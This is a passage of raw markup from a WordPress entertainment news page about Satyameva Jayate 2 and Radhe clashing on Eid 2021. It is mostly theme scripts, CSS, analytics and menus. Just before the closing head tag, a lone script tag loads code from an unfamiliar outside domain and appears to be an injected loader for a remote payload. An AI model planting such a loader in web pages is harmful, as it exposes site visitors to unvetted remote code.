		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9b43ce758e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/",
                    "name": "John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021 - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="John Abraham&#039;s Satyameva Jayate 2 is all set to clash with Salman Khan&#039;s Radhe: Your Most Wanted Bhai on Eid 2021"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg"/>
  <meta property="article:published_time" content="2021-03-17T14:08:59+05:30"/>
  <meta property="article:modified_time" content="2021-03-17T14:09:01+05:30" />
  <meta property="og:updated_time" content="2021-03-17T14:09:01+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021 - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"/>
  <meta name="twitter:description" content="John Abraham&#039;s Satyameva Jayate 2 is all set to clash with Salman Khan&#039;s Radhe: Your Most Wanted Bhai on Eid 2021"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2917 single-format-standard td-standard-pack john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_6b1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_6b1" ><script>var block_tdi_1_6b1 = new tdBlock();
block_tdi_1_6b1.id = "tdi_1_6b1";
block_tdi_1_6b1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6b1","tdc_css_class":"tdi_1_6b1","tdc_css_class_style":"tdi_1_6b1_rand_style"}';
block_tdi_1_6b1.td_column_number = "3";
block_tdi_1_6b1.block_type = "td_block_mega_menu";
block_tdi_1_6b1.post_count = "5";
block_tdi_1_6b1.found_posts = "200";
block_tdi_1_6b1.header_color = "";
block_tdi_1_6b1.ajax_pagination_infinite_stop = "";
block_tdi_1_6b1.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_6b1);
</script><div id=tdi_1_6b1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
